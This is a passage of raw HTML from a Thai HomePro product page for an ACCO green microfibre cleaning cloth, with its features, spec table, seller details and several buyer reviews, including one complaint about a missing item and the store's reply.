										<div><div>ผ้าไมโครไฟเบอร์ มีเอกลักษณ์พิเศษ สามารถดูดซึมซับฝุ่นละออง และสิ่งสกปรกได้ดีกว่าผ้าอื่น ๆ</div><div>ช่วยให้การเก็บฝุ่น ไม่ย้อนกลับมาที่พื้นผิว</div><div>ไม่ก่อให้เกิดรอยขนแมว รอยด่าง ไม่ว่าจะเช็ดด้วยผ้าแห้ง หรือหมาด</div><div>สามารถใช้งานได้หลายครั้ง ยังคงประสิทธิภาพเหมือนเดิม</div><div>ใช้ทำความสะอาดโดยไม่ต้องใช้น้ำยาเคมี</div></div>
									</div>
								</div>
								<div class="pdp-info-item" style="padding: 5px 0;">
								<b>วิธีใช้งาน</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;"><div>ใช้เช็ดทำความสะอาดพื้นผิวทั่วไป</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>คำแนะนำ</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="item" style="margin:0px;padding:0px;"><div>หลังทำความสะอาด ควรผึ่งให้แห้งก่อน</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>ข้อควรระวัง</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div class="item" style="margin:0px;padding:0px;"><div>ไม่ควรใช้ร่วมกับน้ำยาชนิดรุนแรง</div></div><div class="item" style="margin:0px;padding:0px;"><div>ห้ามรับประทาน</div></div></div>
							</div>
							<!-- SBC : HP Waranty -->
							<!-- EBC : HP Waranty -->
						</td>
					</tr>
				</table>
			<div class="view-btn show">ดูทั้งหมด</div>
			<div class="view-btn hide">ซ่อน</div></div>

							<div class="ui bottom attached tab segment" id="product-specification" data-tab="specification-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td style="border-bottom:1px solid #E5E5E5;padding:8px;display:none;" colspan="2">xxxx</td>
					</tr>
					<tr class="pdp-HO_BRAND">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">แบรนด์</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">ACCO</td>
					</tr>
					<tr class="pdp-HO_COLOR">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">สีสินค้า</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">เขียว</td>
					</tr>
					<tr class="pdp-HO_SIZE">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ขนาดสินค้า</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">40X60CM</td>
					</tr>
					<tr class="pdp-HO_MATERIAL">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">วัสดุหลัก</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">ผ้าไมโครไฟเบอร์</td>
					</tr>
					<tr class="pdp-HO_HEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความสูง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">40</td>
					</tr>
					<tr class="pdp-HO_WIDTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความกว้าง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">18</td>
					</tr>
					<tr class="pdp-HO_DEPTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความลึก (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">2</td>
					</tr>
					<tr class="pdp-HO_WEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">น้ำหนัก (กก.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">.3</td>
					</tr>
					<tr class="pdp-HO_FEATURE57">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ลักษณะการใช้งาน</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">เช็ดทำความสะอาด</td>
					</tr>
					<tr class="pdp-HO_FEATURE17">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">จำนวนชิ้น/ชุด</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">1</td>
					</tr>
					<tr class="pdp-HO_FEATURE66">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">สำหรับ</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">ทั่วไป</td>
					</tr>
					<tr>
						<td>&nbsp;</td>
						<td>&nbsp;</td>
					</tr>
				</table></div>

							<div class="ui bottom attached tab segment" id="product-installation-guide" data-tab="installation-guide">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
				</table></div>
						</div><div class="seller-info">
							<div class="seller-detail">
								<div class="img">
									<a href="https://www.homepro.co.th/shop/null"><div class="logo" style="background-image: url('https://static.homepro.co.th/assets/images/Profile.png');" alt="HomePro" title="HomePro"></div></a>
								</div>
								<div class="name">
									<a href="https://www.homepro.co.th/shop/null"><b>HomePro</b></a>
									<div class="bottom">
										<span class="first">ผู้ติดตาม&nbsp;154</span> 
											<span class="btn button shop-btn" onclick="initShopFollow('MmViZTkwNTYzYzc4MzM3ZmFhNjJiMzkyZDUzMWYyNzM3MThhNjE4MDRhNzQ4NzcwOGFiNTJhYjI0ZGEyNmFmZA==')">
												กดติดตาม</span>
											<!-- <span>กำลังติดตาม 10.1K</span> -->
										</div>
								</div>
								<div class="score">
									<div>
										<div class="top">สินค้าทั้งหมด</div>
										<div class="bottom"><b>95K</b></div>
									</div>
									<div class="center">
										<div class="top">คะแนน</div>
										<div class="bottom"><i class="star icon"></i><b>0.00</b></div>
									</div>
									<div>
										<div class="top">ประสิทธิภาพการแชท</div>
										<div class="bottom"><b>N/A</b> </div>
									</div>
								</div>
							</div>
							<div class="seller-button">
								<div class="shop-btn">
									<a href="https://www.homepro.co.th/shop/homepro">ดูร้านค้า</a>
								</div>
								<div class="follow-btn">
									<a href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
								</div>
							</div>
						</div><div class="review-wrap" itemscope itemtype="https://schema.org/Product">
							<meta itemprop="name" content="HomePro">
							<div class="review-head">
								<div class="head">
									รีวิวจากผู้ซื้อ</div>
							</div>
							<div class="review-summarize" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
								<div class="review-avg-score">
									<div class="big-score"><span id="avg-rating" itemprop="ratingValue">4.5</span> <span>/ <span itemprop="bestRating">5</span></span></div>
									<meta itemprop="worstRating" content="1"/>
									<div>
										<div class="ui huge yellow disabled rating" id="total-rating" data-max-rating="5" style="line-height:1.5em;"></div>
										<spen id="total-review" itemprop="reviewCount">10</spen>
									</div>
								</div>
								<div class="review-rating-star">
									<div class="star-line">
										<div class="score">5</div>
										<div class="rating-star-list ui yellow disabled rating" id="five-star-review" data-rating="5" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="five-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="five-total-review">7</div>
									</div>
									<div class="star-line">
										<div class="score">4</div>
										<div class="rating-star-list ui yellow disabled rating" id="four-star-review" data-rating="4" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="four-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="four-total-review">1</div>
									</div>
									<div class="star-line">
										<div class="score">3</div>
										<div class="rating-star-list ui yellow disabled rating" id="three-star-review" data-rating="3" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="three-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="three-total-review">2</div>
									</div>
									<div class="star-line">
										<div class="score">2</div>
										<div class="rating-star-list ui yellow disabled rating" id="two-star-review" data-rating="2" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="two-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="two-total-review">0</div>
									</div>
									<div class="star-line">
										<div class="score">1</div>
										<div class="rating-star-list ui yellow disabled rating" id="one-star-review" data-rating="1" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="one-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="one-total-review">0</div>
									</div>
								</div>
							</div>
							<div class="review-tools">
								<div class="review-total">
									แสดงรีวิวทั้งหมด<span class="now-showing">0</span> จาก<span class="total-review-art"></span> รีวิว</div>
								<div class="review-sort">
									แสดงรีวิวจาก<div class="ui dropdown review-filter-btn">
										<span class="text" style="width:20px important;">ทั้งหมด</span>
										<div class="menu">
											<div class="item review-filter-item" data-filter="reviewTotal">ทั้งหมด</div>
											<div class="item review-filter-item review-filter-detail" data-filter="withDetail">ที่มีข้อความ</div>
											<div class="item review-filter-item review-filter-image" data-filter="withImage">ที่มีรูปภาพ</div>
											<div class="item review-filter-item review-filter-5" data-filter="rate5">5 ดาว</div>
											<div class="item review-filter-item review-filter-4" data-filter="rate4">4 ดาว</div>
											<div class="item review-filter-item review-filter-3" data-filter="rate3">3 ดาว</div>
											<div class="item review-filter-item review-filter-2" data-filter="rate2">2 ดาว</div>
											<div class="item review-filter-item review-filter-1" data-filter="rate1">1 ดาว</div>
										</div>
									</div>
								</div>
							</div>
							<div class="review-comment-wrap review-section">
								<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">เพ็ญพรรณ</b><meta itemprop="name" content="เพ็ญพรรณ"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">3</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">14 มิ.ย. 2025</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody">ส่งของไม่ครบขาดผ้า 1 ผืน โทรแจ้ง 1284 มีพนักงานโทรกลับตอนดึกเพื่อบอกครบ บอก “มีรูป ให้แอดไลน์สาขา แต่รูปมองเห็นไม่ชัดว่ามีผ้ากี่ผืน” แล้วจะให้ลูกค้าเสียเวลาแอดไลน์ทำไม? ไม่มีความรับผิดชอบ (คิดให้เป็น ลูกค้าไม่มีเหตุผลในการโกหกเพื่อผ้า 1 ผืน)</div>
										<div class="update-comment">
											<div class="reply comment">โฮมโปร ออนไลน์ สวัสดีค่ะ 
ทางเจ้าหน้าที่ได้ติดต่อท่านทางหมายเลขโทรศัพท์ เพื่อเรียนแจ้ง จะขอนัดหมายเข้าจัดส่งสินค้าให้กับท่าน แต่ไม่สามารถติดต่อท่านทางหมายเลขโทรศัพท์ได้ 
หากท่านต้องการให้เราดูแล กรุณาติดต่อเราได้ที่ [Call Center โทร 1284] </div>
										</div>
										<meta itemprop="datePublished" content="2025-06-14" />
									</div>
									<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">ยุพิน</b><meta itemprop="name" content="ยุพิน"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">5</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">06 ม.ค. 2024</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody"></div>
										<meta itemprop="datePublished" content="2024-01-06" />
									</div>
									<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">d****</b><meta itemprop="name" content="d****"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">5</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">02 ม.ค. 2023</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												<li>
													<a class="review-item-img-group-2" href="https://static.homepro.co.th/review/1011209/2484854-1672637673886-scaled_ea136f1b-3e4c-4edc-9a36-ac25c2cd04b73017617885477218799.jpg">
														<img id="review-item-img-2-0" src="https://static.homepro.co.th/review/1011209/2484854-1672637673886-scaled_ea136f1b-3e4c-4edc-9a36-ac25c2cd04b73017617885477218799.jpg" data-rn="2" alt="review image"/>
													</a>
												</li>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												<li>
													<label>คุณภาพของสินค้าดีมาก</label>
												</li>
												<li>
													<label>ความคุ้มค่าของสินค้าดีมาก</label>
												</li>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody">ได้รับถ้าไมโครไฟเบอร์อเนกประสงค์เรียบร้อยแล้ว ใช้งานเช็ดปัดฝุ่นหรือใช้กับน้ำยาเช็ดทั่วไปได้ดี </div>
										<meta itemprop="datePublished" content="2023-01-02" />
									</div>
									<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">ณัฐนันท์</b><meta itemprop="name" content="ณัฐนันท์"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">5</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">18 ต.ค. 2022</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody"></div>
										<meta itemprop="datePublished" content="2022-10-18" />
									</div>
									<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">อัญศิราพร</b><meta itemprop="name" content="อัญศิราพร"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">5</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">07 ต.ค. 2022</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												<li>
													<label>คุณภาพของสินค้าดีมาก</label>
												</li>
												<li>
													<label>ความคุ้มค่าของสินค้าดีมาก</label>
												</li>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody"></div>
										<meta itemprop="datePublished" content="2022-10-07" />
									</div>
									<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
